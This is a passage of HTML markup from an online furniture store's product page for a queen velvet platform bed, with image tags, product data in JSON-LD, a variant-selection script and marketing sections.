    srcset="//emfurn.com/cdn/shop/products/MOD-6286-TEA_3.jpg?v=1659460414&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6286-TEA_3.jpg?v=1659460414&width=1100 1100w,//emfurn.com/cdn/shop/products/MOD-6286-TEA_3.jpg?v=1659460414&width=1445 1445w,//emfurn.com/cdn/shop/products/MOD-6286-TEA_3.jpg?v=1659460414 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6286-TEA_3.jpg?v=1659460414&width=1445"
    alt="Roxane Queen Performance Velvet Platform Bed"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21782232793173"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6286-TEA_4.jpg?v=1659460407&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6286-TEA_4.jpg?v=1659460407&width=1100 1100w,//emfurn.com/cdn/shop/products/MOD-6286-TEA_4.jpg?v=1659460407&width=1445 1445w,//emfurn.com/cdn/shop/products/MOD-6286-TEA_4.jpg?v=1659460407 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6286-TEA_4.jpg?v=1659460407&width=1445"
    alt="Roxane Queen Performance Velvet Platform Bed"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21782232825941"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6286-TEA_5.jpg?v=1659460407&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6286-TEA_5.jpg?v=1659460407&width=1100 1100w,//emfurn.com/cdn/shop/products/MOD-6286-TEA_5.jpg?v=1659460407&width=1445 1445w,//emfurn.com/cdn/shop/products/MOD-6286-TEA_5.jpg?v=1659460407 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6286-TEA_5.jpg?v=1659460407&width=1445"
    alt="Roxane Queen Performance Velvet Platform Bed"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21782232858709"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6286-WHI_1.jpg?v=1659460413&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6286-WHI_1.jpg?v=1659460413&width=1100 1100w,//emfurn.com/cdn/shop/products/MOD-6286-WHI_1.jpg?v=1659460413&width=1445 1445w,//emfurn.com/cdn/shop/products/MOD-6286-WHI_1.jpg?v=1659460413 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6286-WHI_1.jpg?v=1659460413&width=1445"
    alt="Roxane Queen Performance Velvet Platform Bed"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21782232891477"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6286-WHI_2.jpg?v=1659460406&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6286-WHI_2.jpg?v=1659460406&width=1100 1100w,//emfurn.com/cdn/shop/products/MOD-6286-WHI_2.jpg?v=1659460406&width=1445 1445w,//emfurn.com/cdn/shop/products/MOD-6286-WHI_2.jpg?v=1659460406 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6286-WHI_2.jpg?v=1659460406&width=1445"
    alt="Roxane Queen Performance Velvet Platform Bed"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21782232924245"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6286-WHI_3.jpg?v=1659460415&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6286-WHI_3.jpg?v=1659460415&width=1100 1100w,//emfurn.com/cdn/shop/products/MOD-6286-WHI_3.jpg?v=1659460415&width=1445 1445w,//emfurn.com/cdn/shop/products/MOD-6286-WHI_3.jpg?v=1659460415 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6286-WHI_3.jpg?v=1659460415&width=1445"
    alt="Roxane Queen Performance Velvet Platform Bed"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21782232957013"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6286-WHI_4.jpg?v=1659460408&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6286-WHI_4.jpg?v=1659460408&width=1100 1100w,//emfurn.com/cdn/shop/products/MOD-6286-WHI_4.jpg?v=1659460408&width=1445 1445w,//emfurn.com/cdn/shop/products/MOD-6286-WHI_4.jpg?v=1659460408 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6286-WHI_4.jpg?v=1659460408&width=1445"
    alt="Roxane Queen Performance Velvet Platform Bed"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21782232989781"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6286-WHI_5.jpg?v=1659460408&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6286-WHI_5.jpg?v=1659460408&width=1100 1100w,//emfurn.com/cdn/shop/products/MOD-6286-WHI_5.jpg?v=1659460408&width=1445 1445w,//emfurn.com/cdn/shop/products/MOD-6286-WHI_5.jpg?v=1659460408 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6286-WHI_5.jpg?v=1659460408&width=1445"
    alt="Roxane Queen Performance Velvet Platform Bed"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21782233022549"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6286-WHI_6.jpg?v=1659460411&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6286-WHI_6.jpg?v=1659460411&width=1100 1100w,//emfurn.com/cdn/shop/products/MOD-6286-WHI_6.jpg?v=1659460411&width=1445 1445w,//emfurn.com/cdn/shop/products/MOD-6286-WHI_6.jpg?v=1659460411 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6286-WHI_6.jpg?v=1659460411&width=1445"
    alt="Roxane Queen Performance Velvet Platform Bed"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21782233055317"
  ></div>
  </div>
</product-modal>


  

<script src="//emfurn.com/cdn/shop/t/70/assets/product-modal.js?v=52128055760098790431761557992" defer="defer"></script>
    <script src="//emfurn.com/cdn/shop/t/70/assets/media-gallery.js?v=21621056841727037201761557992" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--24961366032681__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--24961366032681__main"]') ||
        document.querySelector('variant-selects[data-section="template--24961366032681__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--24961366032681__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--24961366032681__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Roxane Queen Performance Velvet Platform Bed",
      "url": "https:\/\/emfurn.com\/products\/roxane-performance-velvet-platform-bed",
      "image": [
          "https:\/\/emfurn.com\/cdn\/shop\/products\/MOD-6286-CHA_5.jpg?v=1659460406\u0026width=1920"
        ],
      "description": "\nInfo\nColors\nDimensions\n\n\n\nUpdate your master bedroom or guest room with glam deco decor with the Roxane Chevron Tufted Performance Velvet Queen Platform Bed. With a squared profile, this queen bed grants a luxurious presence to your bedroom with its angular channel tufted detail and vintage modern style. The padded queen headboard and side rails come covered in soft, stain-resistant performance velvet upholstery that grants rich texture to the luxurious design. Resting atop wood legs with gold metal sleeves, this platform bed frame crafted with MDF and LVL is a sturdy mattress foundation for memory foam, innerspring, latex, and hybrid mattresses. With supporting legs and a reinforced center beam, this upholstered bed is complete with a poplar wood slat support system that offers lasting stability and healthy air circulation. Mattress not included. Assembly required. Queen Bed Weight Capacity: 800 lbs.\n\n\nCharcoalDusty RoseNavyTealWhite\n\n\nOverall Product Dimensions: 90.5\"L X 63.5\"W X 23.5\"HOverall Bedframe Dimensions: 87\"L X 63.5\"W X 13\"HInner Bed Size: 81.5\"L X 61\"WSide Rail Dimensions: 81.5\"L X 1\"W X 7\"HLeg Height: 6\"H\n\n\n",
      "sku": "MOD-6286-CHA",
      "brand": {
        "@type": "Brand",
        "name": "Modway"
      },
      "offers": [{
            "@type" : "Offer","sku": "MOD-6286-CHA","availability" : "http://schema.org/InStock",
            "price" : 595.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/products\/roxane-performance-velvet-platform-bed?variant=40190343938133"
          },
{
            "@type" : "Offer","sku": "MOD-6286-DUS","availability" : "http://schema.org/InStock",
            "price" : 557.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/products\/roxane-performance-velvet-platform-bed?variant=40190344003669"
          },
{
            "@type" : "Offer","sku": "MOD-6286-NAV","availability" : "http://schema.org/InStock",
            "price" : 595.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/products\/roxane-performance-velvet-platform-bed?variant=40190344200277"
          },
{
            "@type" : "Offer","sku": "MOD-6286-TEA","availability" : "http://schema.org/InStock",
            "price" : 595.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/products\/roxane-performance-velvet-platform-bed?variant=40190344331349"
          },
{
            "@type" : "Offer","sku": "MOD-6286-WHI","availability" : "http://schema.org/InStock",
            "price" : 563.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/products\/roxane-performance-velvet-platform-bed?variant=40190344396885"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--24961366032681__horizontal_ticker_aKJhpr" class="shopify-section"><style data-shopify>.section-template--24961366032681__horizontal_ticker_aKJhpr-padding {
    padding-top: 32px;
    padding-bottom: 32px;
  }
  
  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .horizontal-ticker__container {
    animation: mobileHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .review-item {
    width: 500px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__horizontal_ticker_aKJhpr-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr;
    }
    
    .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  
  @keyframes mobileHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr color-accent-1 gradient section-template--24961366032681__horizontal_ticker_aKJhpr-padding always-display" style='--mobile-text-size: 1.2rem;--desktop-text-size: 1.6rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Modern Design
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Timeless Quality
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Durable Craftsmanship
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Affordable Luxury
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-template--24961366032681__image_with_text_4Hkxx4" class="shopify-section section"><style data-shopify>.section-template--24961366032681__image_with_text_4Hkxx4-padding {
    padding-top: 16px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__image_with_text_4Hkxx4-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--24961366032681__image_with_text_4Hkxx4 .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--24961366032681__image_with_text_4Hkxx4 .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--24961366032681__image_with_text_4Hkxx4.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--24961366032681__image_with_text_4Hkxx4.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--24961366032681__image_with_text_4Hkxx4" class="section-color-scheme-template--24961366032681__image_with_text_4Hkxx4 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--24961366032681__image_with_text_4Hkxx4-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col image-with-text__grid--reverse animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--24961366032681__image_with_text_4Hkxx4 color-background-1 global-media-settings media"
          
            style="padding-bottom: 66.55%;"
          
        ><img src="//emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1500" alt="" srcset="//emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=165 165w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=360 360w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=535 535w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=750 750w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1070 1070w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1500 1500w" width="1500" height="998" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--24961366032681__image_with_text_4Hkxx4"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--24961366032681__image_with_text_4Hkxx4 content-container"
        ><h2 class="image-with-text__heading h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                  Designed for Modern Living
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>At EMFURN, we create furniture that blends timeless design with practical functionality. Each piece is thoughtfully crafted using premium materials and expert techniques to ensure long-lasting quality. Whether you’re styling a cozy apartment or a spacious home, our modern collections are made to elevate your space with comfort, beauty, and effortless sophistication.</p>
                </div><a
                    
                      href="/collections"
                    
                    class="button button--primary"
                    
                  >
                    Buy Now
                  </a></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df" class="shopify-section"><style data-shopify>.section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }
  .custom-columns-grid-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df {
    column-gap: 2.0rem;
    row-gap: 3.0rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .custom-columns-grid-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df {
      column-gap: 3.6rem;
      row-gap: 3.6rem;
    }
  }

  .color-scheme-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding">
    
    <div
      class="custom-columns"
      style="--columns-count:4;--desktop-grid-parts:12;--mobile-grid-parts:4;--desktop-column-gap:3.6rem;--desktop-row-gap:3.6rem;--mobile-column-gap:2.0rem;--mobile-row-gap:3.0rem;--desktop-vertical-alignment:center;--mobile-vertical-alignment:center;"
    >
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:12;--mobile-width:4;--index: 0;"
        >
          
            
            
              <div
                class="custom-columns__block custom-columns__block-heading always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <h2 class="custom-columns__title h1 center mobile-center title-with-highlight" style='--hightlight-color:#6d388b'>
                      Why Choose EMFURN?
                    </h2>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-richtext always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <div class="rte body center mobile-center">
                      <p>Discover the features and benefits that make our modern furniture stylish, durable, and effortless for your home.</p>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 1;"
        >
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  palette
</span>
</div>
                          
                          <span>
                            Timeless Design
                          </span>
                        </h3><div class="rte">
                            <p>Elegant furniture that stays stylish and enhances your space for years.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  diamond_shine
</span>
</div>
                          
                          <span>
                            Premium Quality
                          </span>
                        </h3><div class="rte">
                            <p>Crafted with high-quality materials for lasting durability and comfort.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 2;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-image always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:100%;--image-alignment:center;--border-radius:1.2rem;"
                
              >
                
                    <div
                      class="product-info__image-block product-info__image-block--mobile-alignment"
                      style="--image-width:100%;--image-alignment:center;--mobile-image-alignment:center;--border-radius:1.2rem;"
                    >
                      
                        <div class="media media--transparent ratio" style="--ratio-percent: 100.0%">
                          
<img src="//emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1500" alt="" srcset="//emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=165 165w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=360 360w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=535 535w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=750 750w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1070 1070w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1250 1250w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) calc(466.6666666666667px * 1.0),
                            (min-width: 750px) calc((100vw - 30px) / 12 * 4 * 1.0), calc((100vw - 30px) / 4 * 4 * 1.0)">
                        </div>
                      
                    </div>
                  
              </div>
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 3;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  hotel_class
</span>
</div>
                          
                          <span>
                            Affordable Luxury
                          </span>
                        </h3><div class="rte">
                            <p>Get modern, stylish furniture without compromising on your budget.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  edit_square
</span>
</div>
                          
                          <span>
                            Customizable Options
                          </span>
                        </h3><div class="rte">
                            <p>Personalize your furniture to perfectly fit your style and space.</p>
                          </div></div>
                    </div>
              </div>
            
          
        </div>
      
    </div>
  </div>
</div>


</div><section id="shopify-section-template--24961366032681__ce002b21-24e0-4d65-87ca-18c9770b24d4" class="shopify-section section"><div class="page-width">
  
</div>


